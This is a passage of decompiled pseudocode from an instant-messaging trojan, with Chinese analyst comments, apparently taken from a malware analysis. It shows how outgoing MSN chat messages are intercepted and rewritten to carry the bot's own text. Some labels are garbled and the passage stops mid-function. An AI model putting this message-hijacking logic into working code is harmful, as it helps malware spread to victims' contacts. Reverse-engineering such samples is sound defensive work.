 lstrcpyA(v4, lpStrOrigMsg);
if ( *(_DWORD *)v4 == ' GDS' )
{
if ( sscanf(v4, "SDG %d", &v34) != 1
|| !strstr(v4, "X-MMS-IM-Format: ") // 消息标示
|| (dwBotMsgLen = 2 // 木马消息长度
* lstrlenA(lpStrBot),
dwOrigMsgLen = lstrlenA(lpStrOrigMsg),// 原来的数据长度
(lpFinalyBuffer = (CHAR *)HeapAlloc(hHeap, 8u, dwBotMsgLen + dwOrigMsgLen)) == 0)
|| (Buf1 = strtok(v4, "\r\n")) == 0 )
goto LABEL_31;
lstrcpyA(lpFinalyBuffer, g_szHeaders); // 木马的msn消息头
while ( *(_DWORD *)Buf1 == ' GDS' )
{
ABEL_19:
Buf1 = strtok(0, "\r\n");
if ( !Buf1 )
goto LABEL_22;
}
if ( !memicmp(Buf1, "Content-Length: ", 0x10u) )// 数据长度
{
v8 = lstrlenA(lpStrBot);
snprintf(&String2, 0x103u, "Content-Length: %d", v8);// 组包
v9 = &String2;
ABEL_17:
lstrcatA(lpFinalyBuffer, v9);
v27 = "\r\n";
goto LABEL_18;
}
if ( memicmp(Buf1, "From: ", 6u) ) // 来自
{
if ( memicmp(Buf1, "Reliability: ", 0xDu) )// 可靠性
{